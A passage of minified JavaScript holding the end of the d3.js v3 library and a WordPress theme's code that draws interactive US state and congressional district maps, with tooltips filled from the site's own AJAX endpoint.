st(this,function(t){t=t[o][i];(t.event||(t.event=j.dispatch("start","end","interrupt"))).on(r,n)});return this},Lu.transition=function(){for(var t,n,e,r=this.id,i=++zu,o=this.namespace,a=[],u=0,s=this.length;u<s;u++){a.push(t=[]);for(var l,c=0,h=(l=this[u]).length;c<h;c++)(n=l[c])&&Pu(n,c,o,i,{time:(e=n[o][r]).time,ease:e.ease,delay:e.delay+e.duration,duration:e.duration}),t.push(n)}return Au(a,o,i)},j.svg.axis=function(){var w,M=j.scale.linear(),_=Du,E=6,S=6,k=3,A=[10],N=null;function e(t){t.each(function(){var t,n=j.select(this),e=this.__chart__||M,r=this.__chart__=M.copy(),i=null==N?r.ticks?r.ticks.apply(r,A):r.domain():N,o=null==w?r.tickFormat?r.tickFormat.apply(r,A):L:w,a=n.selectAll(".tick").data(i,r),u=a.enter().insert("g",".domain").attr("class","tick").style("opacity",wt),s=j.transition(a.exit()).style("opacity",wt).remove(),l=j.transition(a.order()).style("opacity",1),c=Math.max(E,0)+k,h=Sa(r),f=n.selectAll(".domain").data([0]),p=(f.enter().append("path").attr("class","domain"),j.transition(f));u.append("line"),u.append("text");var d,g,v,m,y,x,b=u.select("line"),i=l.select("line"),n=a.select("text").text(o),f=u.select("text"),a=l.select("text"),o="top"===_||"left"===_?-1:1;"bottom"===_||"top"===_?(t=Iu,d="x",v="y",g="x2",m="y2",n.attr("dy",o<0?"0em":".71em").style("text-anchor","middle"),p.attr("d","M"+h[0]+","+o*S+"V0H"+h[1]+"V"+o*S)):(t=Ou,d="y",v="x",g="y2",m="x2",n.attr("dy",".32em").style("text-anchor",o<0?"end":"start"),p.attr("d","M"+o*S+","+h[0]+"H0V"+h[1]+"H"+o*S)),b.attr(m,o*E),f.attr(v,o*c),i.attr(g,0).attr(m,o*E),a.attr(d,0).attr(v,o*c),r.rangeBand?(x=(y=r).rangeBand()/2,e=r=function(t){return y(t)+x}):e.rangeBand?e=r:s.call(t,r,e),u.call(t,e,r),l.call(t,r,r)})}return e.scale=function(t){return arguments.length?(M=t,e):M},e.orient=function(t){return arguments.length?(_=t in qu?t+"":Du,e):_},e.ticks=function(){return arguments.length?(A=f(arguments),e):A},e.tickValues=function(t){return arguments.length?(N=t,e):N},e.tickFormat=function(t){return arguments.length?(w=t,e):w},e.tickSize=function(t){var n=arguments.length;return n?(E=+t,S=+arguments[n-1],e):E},e.innerTickSize=function(t){return arguments.length?(E=+t,e):E},e.outerTickSize=function(t){return arguments.length?(S=+t,e):S},e.tickPadding=function(t){return arguments.length?(k=+t,e):k},e.tickSubdivide=function(){return arguments.length&&e},e};var Du="bottom",qu={top:1,right:1,bottom:1,left:1};function Iu(t,e,r){t.attr("transform",function(t){var n=e(t);return"translate("+(isFinite(n)?n:r(t))+",0)"})}function Ou(t,e,r){t.attr("transform",function(t){var n=e(t);return"translate(0,"+(isFinite(n)?n:r(t))+")"})}j.svg.brush=function(){var m,y,x=I(k,"brushstart","brush","brushend"),b=null,w=null,M=[0,0],_=[0,0],E=!0,S=!0,i=Yu[0];function k(t){t.each(function(){var t=j.select(this).style("pointer-events","all").style("-webkit-tap-highlight-color","rgba(0,0,0,0)").on("mousedown.brush",o).on("touchstart.brush",o),n=t.selectAll(".background").data([0]);n.enter().append("rect").attr("class","background").style("visibility","hidden").style("cursor","crosshair"),t.selectAll(".extent").data([0]).enter().append("rect").attr("class","extent").style("cursor","move");var e=t.selectAll(".resize").data(i,L);e.exit().remove(),e.enter().append("g").attr("class",function(t){return"resize "+t}).style("cursor",function(t){return Hu[t]}).append("rect").attr("x",function(t){return/[ew]$/.test(t)?-3:null}).attr("y",function(t){return/^[ns]/.test(t)?-3:null}).attr("width",6).attr("height",6).style("visibility","hidden"),e.style("display",k.empty()?"none":null);var r,t=j.transition(t),n=j.transition(n);b&&(r=Sa(b),n.attr("x",r[0]).attr("width",r[1]-r[0]),N(t)),w&&(r=Sa(w),n.attr("y",r[0]).attr("height",r[1]-r[0]),C(t)),A(t)})}function A(t){t.selectAll(".resize").attr("transform",function(t){return"translate("+M[+/e$/.test(t)]+","+_[+/^s/.test(t)]+")"})}function N(t){t.select(".extent").attr("x",M[0]),t.selectAll(".extent,.n>rect,.s>rect").attr("width",M[1]-M[0])}function C(t){t.select(".extent").attr("y",_[0]),t.selectAll(".extent,.e>rect,.w>rect").attr("height",_[1]-_[0])}function o(){var s,t,e,r=this,n=j.select(j.event.target),i=x.of(r,arguments),o=j.select(r),a=n.datum(),u=!/^(n|s)$/.test(a)&&b,l=!/^(e|w)$/.test(a)&&w,c=n.classed("extent"),h=mt(r),f=j.mouse(r),p=j.select(P(r)).on("keydown.brush",function(){32==j.event.keyCode&&(c||(s=null,f[0]-=M[1],f[1]-=_[1],c=2),D())}).on("keyup.brush",function(){32==j.event.keyCode&&2==c&&(f[0]+=M[1],f[1]+=_[1],c=0,D())});function d(){var t=j.mouse(r),n=!1;e&&(t[0]+=e[0],t[1]+=e[1]),c||(j.event.altKey?(s=s||[(M[0]+M[1])/2,(_[0]+_[1])/2],f[0]=M[+(t[0]<s[0])],f[1]=_[+(t[1]<s[1])]):s=null),u&&g(t,b,0)&&(N(o),n=!0),l&&g(t,w,1)&&(C(o),n=!0),n&&(A(o),i({type:"brush",mode:c?"move":"resize"}))}function g(t,n,e){var r,i=Sa(n),o=i[0],a=i[1],u=f[e],n=e?_:M,i=n[1]-n[0];return c&&(o-=u,a-=i+u),t=(e?S:E)?Math.max(o,Math.min(a,t[e])):t[e],c?r=(t+=u)+i:(u=s?Math.max(o,Math.min(a,2*s[e]-t)):u)<t?(r=t,t=u):r=u,(n[0]!=t||n[1]!=r)&&(e?y=null:m=null,n[0]=t,n[1]=r,1)}function v(){d(),o.style("pointer-events","all").selectAll(".resize").style("display",k.empty()?"none":null),j.select("body").style("cursor",null),p.on("mousemove.brush",null).on("mouseup.brush",null).on("touchmove.brush",null).on("touchend.brush",null).on("keydown.brush",null).on("keyup.brush",null),h(),i({type:"brushend"})}j.event.changedTouches?p.on("touchmove.brush",d).on("touchend.brush",v):p.on("mousemove.brush",d).on("mouseup.brush",v),o.interrupt().selectAll("*").interrupt(),c?(f[0]=M[0]-f[0],f[1]=_[0]-f[1]):a?(t=+/w$/.test(a),a=+/^n/.test(a),e=[M[1-t]-f[0],_[1-a]-f[1]],f[0]=M[t],f[1]=_[a]):j.event.altKey&&(s=f.slice()),o.style("pointer-events","none").selectAll(".resize").style("display",null),j.select("body").style("cursor",n.style("cursor")),i({type:"brushstart"}),d()}return k.event=function(t){t.each(function(){var r=x.of(this,arguments),i={x:M,y:_,i:m,j:y},t=this.__chart__||i;this.__chart__=i,Nu?j.select(this).transition().each("start.brush",function(){m=t.i,y=t.j,M=t.x,_=t.y,r({type:"brushstart"})}).tween("brush:brush",function(){var n=po(M,i.x),e=po(_,i.y);return m=y=null,function(t){M=i.x=n(t),_=i.y=e(t),r({type:"brush",mode:"resize"})}}).each("end.brush",function(){m=i.i,y=i.j,r({type:"brush",mode:"resize"}),r({type:"brushend"})}):(r({type:"brushstart"}),r({type:"brush",mode:"resize"}),r({type:"brushend"}))})},k.x=function(t){return arguments.length?(i=Yu[!(b=t)<<1|!w],k):b},k.y=function(t){return arguments.length?(i=Yu[!b<<1|!(w=t)],k):w},k.clamp=function(t){return arguments.length?(b&&w?(E=!!t[0],S=!!t[1]):b?E=!!t:w&&(S=!!t),k):b&&w?[E,S]:b?E:w?S:null},k.extent=function(t){var n,e,r,i,o;return arguments.length?(b&&(n=t[0],e=t[1],w&&(n=n[0],e=e[0]),m=[n,e],b.invert&&(n=b(n),e=b(e)),e<n&&(o=n,n=e,e=o),n==M[0]&&e==M[1]||(M=[n,e])),w&&(r=t[0],i=t[1],b&&(r=r[1],i=i[1]),y=[r,i],w.invert&&(r=w(r),i=w(i)),i<r&&(o=r,r=i,i=o),r==_[0]&&i==_[1]||(_=[r,i])),k):(b&&(m?(n=m[0],e=m[1]):(n=M[0],e=M[1],b.invert&&(n=b.invert(n),e=b.invert(e)),e<n&&(o=n,n=e,e=o))),w&&(y?(r=y[0],i=y[1]):(r=_[0],i=_[1],w.invert&&(r=w.invert(r),i=w.invert(i)),i<r&&(o=r,r=i,i=o))),b&&w?[[n,r],[e,i]]:b?[n,e]:w&&[r,i])},k.clear=function(){return k.empty()||(M=[0,0],_=[0,0],m=y=null),k},k.empty=function(){return!!b&&M[0]==M[1]||!!w&&_[0]==_[1]},j.rebind(k,x,"on")};var Hu={n:"ns-resize",e:"ew-resize",s:"ns-resize",w:"ew-resize",nw:"nwse-resize",ne:"nesw-resize",se:"nwse-resize",sw:"nesw-resize"},Yu=[["n","e","s","w","nw","ne","se","sw"],["e","w"],["n","s"],[]],h=Nn.format=o.timeFormat,n=h.utc,o=n("%Y-%m-%dT%H:%M:%S.%LZ");function Uu(t){return t.toISOString()}function Xu(n,i,t){function o(t){return n(t)}function a(t,n){var e=(t[1]-t[0])/n,r=j.bisect(Bu,e);return r==Bu.length?[i.year,ja(t.map(function(t){return t/31536e6}),n)[2]]:r?i[e/Bu[r-1]<Bu[r]/e?r-1:r]:[Vu,ja(t,n)[2]]}return o.invert=function(t){return $u(n.invert(t))},o.domain=function(t){return arguments.length?(n.domain(t),o):n.domain().map($u)},o.nice=function(n,e){var t=o.domain(),r=Ea(t),r=null==n?a(r,10):"number"==typeof n&&a(r,n);function i(t){return!isNaN(t)&&!n.range(t,$u(+t+1),e).length}return r&&(n=r[0],e=r[1]),o.domain(Aa(t,1<e?{floor:function(t){for(;i(t=n.floor(t));)t=$u(t-1);return t},ceil:function(t){for(;i(t=n.ceil(t));)t=$u(+t+1);return t}}:n))},o.ticks=function(t,n){var e=Ea(o.domain()),r=null==t?a(e,10):"number"==typeof t?a(e,t):!t.range&&[{range:t},n];return r&&(t=r[0],n=r[1]),t.range(e[0],$u(+e[1]+1),n<1?1:n)},o.tickFormat=function(){return t},o.copy=function(){return Xu(n.copy(),i,t)},za(o,n)}function $u(t){return new Date(t)}h.iso=Date.prototype.toISOString&&+new Date("2000-01-01T00:00:00.000Z")?Uu:o,Uu.parse=function(t){t=new Date(t);return isNaN(t)?null:t},Uu.toString=o.toString,Nn.second=Tn(function(t){return new Cn(1e3*Math.floor(t/1e3))},function(t,n){t.setTime(t.getTime()+1e3*Math.floor(n))},function(t){return t.getSeconds()}),Nn.seconds=Nn.second.range,Nn.seconds.utc=Nn.second.utc.range,Nn.minute=Tn(function(t){return new Cn(6e4*Math.floor(t/6e4))},function(t,n){t.setTime(t.getTime()+6e4*Math.floor(n))},function(t){return t.getMinutes()}),Nn.minutes=Nn.minute.range,Nn.minutes.utc=Nn.minute.utc.range,Nn.hour=Tn(function(t){var n=t.getTimezoneOffset()/60;return new Cn(36e5*(Math.floor(t/36e5-n)+n))},function(t,n){t.setTime(t.getTime()+36e5*Math.floor(n))},function(t){return t.getHours()}),Nn.hours=Nn.hour.range,Nn.hours.utc=Nn.hour.utc.range,Nn.month=Tn(function(t){return(t=Nn.day(t)).setDate(1),t},function(t,n){t.setMonth(t.getMonth()+n)},function(t){return t.getMonth()}),Nn.months=Nn.month.range,Nn.months.utc=Nn.month.utc.range;var Bu=[1e3,5e3,15e3,3e4,6e4,3e5,9e5,18e5,36e5,108e5,216e5,432e5,864e5,1728e5,6048e5,2592e6,7776e6,31536e6],Fu=[[Nn.second,1],[Nn.second,5],[Nn.second,15],[Nn.second,30],[Nn.minute,1],[Nn.minute,5],[Nn.minute,15],[Nn.minute,30],[Nn.hour,1],[Nn.hour,3],[Nn.hour,6],[Nn.hour,12],[Nn.day,1],[Nn.day,2],[Nn.week,1],[Nn.month,1],[Nn.month,3],[Nn.year,1]],Wu=h.multi([[".%L",function(t){return t.getMilliseconds()}],[":%S",function(t){return t.getSeconds()}],["%I:%M",function(t){return t.getMinutes()}],["%I %p",function(t){return t.getHours()}],["%a %d",function(t){return t.getDay()&&1!=t.getDate()}],["%b %d",function(t){return 1!=t.getDate()}],["%B",function(t){return t.getMonth()}],["%Y",lr]]),Vu={range:function(t,n,e){return j.range(Math.ceil(t/e)*e,+n,e).map($u)},floor:L,ceil:L};Fu.year=Nn.year,Nn.scale=function(){return Xu(j.scale.linear(),Fu,Wu)};var Zu=Fu.map(function(t){return[t[0].utc,t[1]]}),Gu=n.multi([[".%L",function(t){return t.getUTCMilliseconds()}],[":%S",function(t){return t.getUTCSeconds()}],["%I:%M",function(t){return t.getUTCMinutes()}],["%I %p",function(t){return t.getUTCHours()}],["%a %d",function(t){return t.getUTCDay()&&1!=t.getUTCDate()}],["%b %d",function(t){return 1!=t.getUTCDate()}],["%B",function(t){return t.getUTCMonth()}],["%Y",lr]]);function Qu(t){return JSON.parse(t.responseText)}function Ju(t){var n=R.createRange();return n.selectNode(R.body),n.createContextualFragment(t.responseText)}Zu.year=Nn.year.utc,Nn.scale.utc=function(){return Xu(j.scale.linear(),Zu,Gu)},j.text=fn(function(t){return t.responseText}),j.json=function(t,n){return pn(t,"application/json",Qu,n)},j.html=function(t,n){return pn(t,"text/html",Ju,n)},j.xml=fn(function(t){return t.responseXML}),"function"==typeof define&&define.amd?(this.d3=j,define(j)):"object"==typeof module&&module.exports?module.exports=j:this.d3=j}();var NAEUtilities=function(){function t(){}return t.prototype.debounce=function(r,i,o){var a;return function(){var t=this,n=arguments,e=o&&!a;clearTimeout(a),a=setTimeout(function(){a=null,o||r.apply(t,n)},i),e&&r.apply(t,n)}},new t}(window.jQuery),NAELocation=function(m){function t(){this.statesJson="/wp-content/themes/nae-wp-theme/static/data/topo/us-10m.json",this.districtsJson="/wp-content/themes/nae-wp-theme/static/data/topo/us-congress-10m-ungrouped.json",this.stateNameJson="/wp-content/themes/nae-wp-theme/static/data/us-state-names.json",this.districtIndex="/wp-content/themes/nae-wp-theme/static/data/district_index/us-congress-10m-index.json",this.margin={top:0,left:0,bottom:0,right:0},this.containerWidth=parseInt(d3.select(".state-map").style("width")),this.width=this.containerWidth-this.margin.left-this.margin.right,this.mapRatio=1,this.height=this.width*this.mapRatio,this.projection=d3.geo.albersUsa().scale(this.width+150).translate([this.width/2,this.height/2]),this.path=d3.geo.path().projection(this.projection),this.svg=d3.selectAll(".state-map").append("svg").attr("width",this.width).attr("height",this.height),this.div=d3.select("body").selectAll(".state-map").append("div").attr("class","map-tooltip")}return t.prototype.init=function(){queue().defer(d3.json,this.statesJson).defer(d3.json,this.districtsJson).defer(d3.json,this.stateNameJson).defer(d3.json,this.districtIndex).await(this._ready.bind(this)),m(".js-locations").height(this.height),d3.select(self.frameElement).style("height",this.height+"px")},t.prototype._ready=function(t,n,e,r,i){var o,a,u,s=this,l={},c=m(".state-map");if(u="district-of-columbia"==c.attr("id")?(v=c.attr("id").split("-").join(" "),"98"):(g=(f=c.attr("id").split("-")).indexOf("district"),u=f.indexOf("at"),v=(-1!=g?f.slice(0,g):-1!=u?f.slice(0,u):f).join(" "),-1!=g?f[g+1]:null),t)throw t;null!=u&&1===u.length&&(u="0"+u),r.forEach(function(t,n){l[r[n].name.toLowerCase()]=r[n].id});for(var h=l[v],f=null==u?h:"11"==h?"1198":h+u,p=0,d=topojson.feature(n,n.objects.states).features.length;p<d;p++)topojson.feature(n,n.objects.states).features[p].id===h&&(o=topojson.feature(n,n.objects.states).features[p]);null!=u&&(a=topojson.feature(e,e.objects.districts).features[i[f]]);var g=d3.geo.centroid(o),t=s.width+200,e=s.path.bounds(o),i=t*s.width/(e[1][0]-e[0][0]),f=t*s.height/(e[1][1]-e[0][1]),t=i<f?i:f,e=[s.width-(e[0][0]+e[1][0])/2,s.height-(e[0][1]+e[1][1])/2];s.projection=d3.geo.mercator().center(g).scale(t).translate(e),s.path=s.path.projection(s.projection);t=s.path.bounds(o);s.svg.attr("viewBox","0 0 "+(t[1][0]-t[0][0])+" "+(t[1][1]-t[0][1])).attr("preserveAspectRatio","xMidYMid meet");var e=s.svg.append("g").attr("class",v),t=-s.path.bounds(o)[0][0],v=-s.path.bounds(o)[0][1];s.svg.append("defs").append("path").attr("id","land").datum(topojson.feature(n,n.objects.land)).attr("d",s.path).attr("transform","translate("+t+","+v+") scale(1)"),s.svg.append("clipPath").attr("id","clip-land").append("use").attr("xlink:href","#land"),e.attr("clip-path","url(#clip-land)").append("path").datum(o).attr("class","state").attr("d",s.path).attr("transform","translate("+t+","+v+") scale(1)"),null!=u&&e.append("path").datum(a).attr("d",s.path).attr("class","district").attr("transform","translate("+t+","+v+") scale(1)")},t}(window.jQuery),NAEStatesMap=function(o){function t(){this.statesJson="/wp-content/themes/nae-wp-theme/static/data/topo/us-10m.json",this.stateNameJson="/wp-content/themes/nae-wp-theme/static/data/us-state-names.json",this.locationsWrap=o(".js-locations"),this.margin={top:0,left:0,bottom:0,right:0},this.containerWidth=parseInt(d3.select(".states-map-container").style("width")),this.width=this.containerWidth-this.margin.left-this.margin.right,this.mapRatio=.625,this.height=this.width*this.mapRatio,this.projection=d3.geo.albersUsa().scale(this.width+150).translate([this.width/2,this.height/2]),this.path=d3.geo.path().projection(this.projection),this.svg=d3.selectAll(".states-map-container").append("svg").attr("class","states-map").attr("width",this.width).attr("height",this.height),this.div=d3.select("body").selectAll(".states-map-container").append("div").attr("class","map-tooltip"),this.divp=this.div.append("p").attr("class","tooltip__location-name"),this.divpa=this.div.append("p").attr("class","tooltip__link-wrap").append("a").attr("class","tooltip__link").text("Click state to view more"),this.divtable=this.div.append("table").attr("class","location__facts-table-hover").append("tbody")}return t.prototype.init=function(){queue().defer(d3.json,this.statesJson).defer(d3.json,this.stateNameJson).await(this._ready.bind(this)),0<o(".states-map-container").length&&1079<o(window).width()&&this.locationsWrap.height(this.height),d3.select(self.frameElement).style("height",this.height+"px"),d3.select(window).on("resize.one",this._resize.bind(this))},t.prototype._resize=function(){var t=this;t.containerWidth=parseInt(d3.select(".states-map-container").style("width")),t.width=t.containerWidth-t.margin.left-t.margin.right,t.height=t.width*t.mapRatio,t.projection.translate([t.width/2,t.height/2]).scale(t.width),t.svg.style("width",t.width+"px").style("height",t.height+"px"),0<o(".states-map-container").length&&1079<o(window).width()?t.locationsWrap.height(t.height):0<o(".states-map-container").length&&o(window).width()<1079&&t.locationsWrap.height("auto"),t.svg.select(".states-map-container .state-boundaries").attr("d",t.path),t.svg.select("#land").attr("d",t.path),t.svg.select(".states").attr("g",t.path),t.svg.selectAll(".state").attr("d",t.path)},t.prototype._ready=function(t,n,e){var r=this,i={};r.locationsWrap.data("locations");if(t)throw t;e.forEach(function(t,n){i[e[n].id]=e[n].name}),r.svg.append("defs").append("path").attr("id","land").datum(topojson.feature(n,n.objects.land)).attr("d",r.path),r.svg.append("clipPath").attr("id","clip-land").append("use").attr("xlink:href","#land"),r.svg.append("g").attr("class","states").attr("clip-path","url(#clip-land)").selectAll("path").data(topojson.feature(n,n.objects.states).features).enter().append("path").attr("d",r.path).attr("class","state").on("mouseenter",function(t){r.divp.text(i[t.id]),r._clearHoverTable(),r.divpa.style("display","none"),r.timeMouseEventHandler=setTimeout(function(){r._getStateData(i[t.id].toLowerCase().split(" ").join("-"))},50)}).on("mousemove",function(t){var n=d3.mouse(this)[0],e=o(".states-map").width();r.div.style("left",d3.mouse(this)[0]+50+"px").style("top",d3.mouse(this)[1]-50+"px").style("display","block"),e-450<=n&&r.div.style("left",d3.mouse(this)[0]-450+10+"px")}).on("mouseleave",function(){clearTimeout(r.timeMouseEventHandler),r.div.style("display","none")}).on("click",function(t,n){location.href=r.divpa.attr("href")}),r.svg.append("path").attr("class","state-boundaries").datum(topojson.mesh(n,n.objects.states,function(t,n){return t!==n})).attr("d",r.path)},t.prototype._getStateData=function(t){var n=this;o.ajax({url:"/wp-admin/admin-ajax.php",method:"get",data:{action:"get_location_overviews",term_slug:t}}).done(function(t){n.divp.text(t.data.term_name),n.divpa.attr("href",t.data.term_link).style("display","block"),n._clearHoverTable(),t.data.term_overview&&t.data.term_overview.length&&n.divtable.selectAll("tr").data(t.data.term_overview).enter().append("tr").selectAll("td").data(function(n){return["location_overview_fact_title","location_overview_fact_content"].map(function(t){return{column:t,value:n[t]}})}).enter().append("td").text(function(t){return t.value})}).fail(function(){console.log("there has been an ajax error")})},t.prototype._clearHoverTable=function(){this.divtable.selectAll("tr").remove()},t}(window.jQuery),NAEDistrictsMap=function(y){function t(){this.statesJson="/wp-content/themes/nae-wp-theme/static/data/topo/us-10m.json",this.districtsJson="/wp-content/themes/nae-wp-theme/static/data/topo/us-congress-10m.json",this.stateNamesJson="/wp-content/themes/nae-wp-theme/static/data/us-state-names.json",this.locationsWrap=y(".js-locations"),this.margin={top:0,left:0,bottom:0,right:0},this.containerWidth=parseInt(d3.select(".districts-map-container").style("width")),this.width=this.containerWidth-this.margin.left-this.margin.right,this.mapRatio=.625,this.height=this.width*this.mapRatio,this.mapZoomDuration=200,this.mapZoomEasing="linear",this.projection=d3.geo.albersUsa().scale(this.width+150).translate([this.width/2,this.height/2]),this.path=d3.geo.path().projection(this.projection),this.svg=d3.select("body").selectAll(".districts-map-container").append("svg").attr("class","districts-map").attr("width",this.width).attr("height",this.height),this.div=d3.select("body").selectAll(".districts-map-container").append("div").attr("class","map-tooltip"),this.divp=this.div.append("p").attr("class","tooltip__location-name"),this.divpa=this.div.append("p").attr("class","tooltip__link-wrap").append("a").attr("class","tooltip__link").text("Click on district to view more stats").style("display","none"),this.divtable=this.div.append("table").attr("class","card__chart--table").append("tbody")}return t.prototype.init=function(){var t=this;queue().defer(d3.json,t.statesJson).defer(d3.json,t.districtsJson).defer(d3.json,t.stateNamesJson).await(t._ready.bind(t)),0<y(".districts-map-container").length&&1079<y(window).width()&&t.locationsWrap.height(t.height),d3.select(self.frameElement).style("height",t.height+"px"),d3.select(window).on("resize.two",t._resize.bind(t))},t.prototype._resize=function(){var t=this;t.containerWidth=parseInt(d3.select(".districts-map-container").style("width")),t.width=t.containerWidth-t.margin.left-t.margin.right,t.height=t.width*t.mapRatio,t.projection.translate([t.width/2,t.height/2]).scale(t.width),t.svg.style("width",t.width+"px").style("height",t.height+"px"),0<y(".districts-map-container").length&&1079<y(window).width()?t.locationsWrap.height(t.height):0<y(".districts-map-container").length&&y(window).width()<1079&&t.locationsWrap.height("auto"),t.svg.select(".district-boundaries").attr("d",t.path),t.svg.select(".state-boundaries").attr("d",t.path),t.svg.select("#land-2").attr("d",t.path),t.svg.select(".districts").attr("g",t.path),t.svg.selectAll(".district").attr("d",t.path)},t.prototype._ready=function(t,n,e,r){var i,o=this,a={},u=[o.width/2,o.height/2];o.locationsWrap.data("locations");if(t)throw t;r.forEach(function(t,n){a[r[n].id]=r[n].name}),o.svg.append("defs").append("path").attr("id","land-2").datum(topojson.feature(n,n.objects.land)).attr("d",o.path),o.svg.append("clipPath").attr("id","clip-land2").append("use").attr("xlink:href","#land-2"),d3.behavior.drag().on("dragstart",function(){d3.event.sourceEvent.stopPropagation()});var s=d3.behavior.zoom().scaleExtent([1,10]).on("zoom",d),l=d3.behavior.zoom().scaleExtent([1,10]).on("zoom",g),t=d3.behavior.zoom().scaleExtent([1,10]).on("zoom",v),c=[s,l,t],h=o.svg.append("g").attr("class","districts").attr("clip-path","url(#clip-land2)").attr("transform","translate("+o.margin.left+","+o.margin.right+")");o.svg.call(s).on("wheel.zoom",function(){return!1}).on("dblclick.zoom",function(){return!1}),h.selectAll("path").data(topojson.feature(e,e.objects.districts).features).enter().append("path").attr("d",o.path).attr("class","district").on("mouseenter",o._onMouseEnter.bind(o,a)).on("mousemove",function(t){var n=y(".districts-map").width(),e=this.getCTM(),e=o._getScreenCoords(d3.mouse(this)[0],d3.mouse(this)[1],e);o.div.style("left",e.x+50+"px").style("top",e.y-50+"px").style("display","block"),e.x>=n-450&&o.div.style("left",e.x-450+10+"px")}).on("mouseleave",function(){clearTimeout(o.timeMouseEventHandler),o.div.style("display","none")}).on("click",function(t,n){d3.event.defaultPrevented||(location.href=o.divpa.attr("href"))}).on("mousewheel",function(){d3.event.stopPropagation()});var f=o.svg.append("path").attr("class","district-boundaries").datum(topojson.mesh(e,e.objects.districts,function(t,n){return t!==n&&(t.id/1e3|0)==(n.id/1e3|0)})).attr("d",o.path).attr("transform","translate("+o.margin.left+","+o.margin.right+")").call(l),p=o.svg.append("path").attr("class","state-boundaries").datum(topojson.mesh(n,n.objects.states,function(t,n){return t!==n})).attr("d",o.path).attr("transform","translate("+o.margin.left+","+o.margin.right+")").call(t);function d(){o._zoomEventHandler(h,s),o._zoomEventHandler(f,s),o._zoomEventHandler(p,s)}function g(){o._zoomEventHandler(f,s)}function v(){o._zoomEventHandler(p,s)}t=o.svg.selectAll(".button").data(["zoom_in","zoom_out"]).enter().append("g").attr("id",function(t){return t}).style({cursor:"pointer",transform:"translateX(60px)"}).on("mousedown",function(){d3.event.preventDefault();var t="zoom_in"===this.id?1.1:1/1.1;i=setInterval(m,40,t)}).on("mouseup",function(){d3.event.preventDefault(),clearInterval(i),i=void 0});function m(t){for(var n=0;n<c.length;n++){var e=c[n].scale(),r=c[n].scaleExtent(),i=c[n].translate(),o=i[0],a=i[1],i=e*t;if(i<r[0]||i>r[1])return!1;r=Math.max(r[0],Math.min(r[1],i));r!=i&&(t=(i=r)/e),o=(o-u[0])*t+u[0],a=(a-u[1])*t+u[1],c[n].scale(i).translate([o,a]),d(),g(),v()}}t.append("circle").attr("cy",function(t,n){return 35+55*n}).attr({cx:24,r:20,class:"button"}).style("font-size","36px").style("stroke","#9C9DA1").style("stroke-width","3px").style("fill","#FFFFFF"),t.append("rect").attr({width:18,height:2,x:15.5}).attr("y",function(t,n){return 34+55*n}).style("fill","#9C9DA1").style("stroke-width","0.5px").style("stroke","#9C9DA1"),d3.select("#zoom_in").append("rect").attr({width:2,height:18,x:23.5,y:26}).style("fill","#9C9DA1").style("stroke-width","0.5px").style("stroke","#9C9DA1")},t.prototype._zoomEventHandler=function(t,n){t.transition().duration(this.mapZoomDuration).ease(this.mapZoomEasing).attr("transform","translate("+n.translate()+")scale("+n.scale()+")")},t.prototype._onMouseEnter=function(t,n){var e=this,r=t[n.id/100|0],i=r.toLowerCase().split(" ").join("-"),o=n.id%100,a=i+"-district-"+o,u=0==o;e.divp.text(""),e._clearHoverTable(),e.divpa.style("display","none"),e.timeMouseEventHandler=setTimeout(function(){e.divp.text(r+" ").insert("span").text("District "+o),u?(a=i+"-at-large",e.divp.text(t[n.id/100|0]).insert("span").text(" At Large"),e.divpa.attr("href","/"+r+"/"+r+"-at-large")):"District of Columbia"==r&&(a=i,e.divp.text(r),e.divpa.attr("href","/"+a)),e._getStateData(a,o)},80)},t.prototype._getStateData=function(t,n){y.ajax({url:"/wp-admin/admin-ajax.php",method:"get",data:{action:"get_location_overviews",term_slug:t}}).done(this._getStateDataSuccess.bind(this,n)).fail(function(){console.log("there has been an ajax error")})},t.prototype._getStateDataSuccess=function(t,n){var e=n.data.term_name,t=n.data.term_link;if(null==e)return this._clearHoverTable(),this.divpa.style("display","none"),!1;this.divpa.style("display","block"),this._setHoverLocationName(e),this._setHoverLink(t),this._clearHoverTable(),n.data.term_overview&&n.data.term_overview.length&&this._setHoverTable(n.data.term_overview)},t.prototype._clearHoverTable=function(){this.divtable.selectAll("tr").remove()},t.prototype._setHoverTable=function(t){this.divtable.selectAll("tr").data(t).enter().append("tr").selectAll("td").data(function(n){return["location_overview_fact_title","location_overview_fact_content"].map(function(t){return{column:t,value:n[t]}})}).enter().append("td").text(function(t){return t.value})},t.prototype._setHoverLocationName=function(t){this.divp.text(t.slice(0,t.indexOf(","))).insert("span").text(t.slice(t.indexOf(",")+1)),"District of Columbia"==t&&this.divp.text(t)},t.prototype._setHoverLink=function(t){this.divpa.attr("href",t)},t.prototype._getScreenCoords=function(t,n,e){return{x:e.e+t*e.a+n*e.c,y:e.f+t*e.b+n*e.d}},t}(window.jQuery),NAELocationsPage=function(){function t(){}return t.prototype.init=function(){},t}(window.jQuery),NAELocationNavBar=function(r){function t(){this.$navBarLink=r(".nav-bar__link"),this.$window=r(window),this.$navBar=r(".location-nav-bar"),this.$navBarSubMenu=r(".nav-bar__sub-menu")}return t.prototype.init=function(){this.$navBarLink.on("click",this._smoothScroll.bind(this)),this.$window.on("scroll",this._stickNavBar.bind(this)),this.$window.on("resize",NAEUtilities.debounce(this._resizeFilterBar.bind(this),250)),this.$navBarSubMenu.perfectScrollbar()},t.prototype._smoothScroll=function(t){t=r(t.currentTarget)[0].hash;if(t.length)return r("html, body").animate({scrollTop:r(t).offset().top,easing:"swing"},800),!1},t.prototype._resizeFilterBar=function(){this.$window.width()<767?(this.$navBarSubMenu.perfectScrollbar("destroy"),this.$navBar.hasClass("location-nav-bar--is-fixed")&&this.$navBar.removeClass("location-nav-bar--is-fixed")):this.$navBarSubMenu.perfectScrollbar()},t.prototype._stickNavBar=function(){var t,n,e=this.$navBar.parent(".module--nav-bar");e.length&&(t=e.offset().top,n=0<r(".module--nav-bar-2").length?r(".module--nav-bar-2").offset().top:null,e=0,e=this.$window.scrollTop(),null!==n?(767<this.$window.width()&&t<=e&&e<=n-52?this.$navBar.addClass("location-nav-bar--is-fixed"):this.$navBar.removeClass("location-nav-bar--is-fixed"),767<this.$window.width()&&n<=e?r(".module--nav-bar-2").find(".issue__filter-bar").addClass("location-nav-bar--is-fixed"):r(".module--nav-bar-2").find(".issue__filter-bar").removeClass("location-nav-bar--is-fixed")):767<this.$window.width()&&t<=e?this.$navBar.addClass("location-nav-bar--is-fixed"):this.$navBar.removeClass("location-nav-bar--is-fixed"))},t}(window.jQuery),NAEChartOptions=(window.jQuery,function(){this.line={standard:{low:0,showArea:!0,showLine:!1,showPoint:!1,width:"90%",fullWidth:!0,chartPadding:{top:30,right:20,bottom:30,left:15},lineSmooth:!1,axisX:{showGrid:!1,labelOffset:{x:-10,